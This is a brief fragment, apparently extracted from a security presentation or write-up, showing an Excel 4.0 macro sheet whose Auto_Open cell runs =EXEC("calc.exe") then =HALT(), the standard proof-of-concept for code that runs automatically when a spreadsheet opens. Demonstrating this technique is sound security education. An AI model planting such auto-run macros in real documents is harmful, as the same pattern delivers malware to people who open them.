 Auto_Open fx =EXEC("calc.exe")
1 2 3 4 5
1 =EXEC("calc.exe")
2 =HALT()
3
4
5
6
7
8
9
10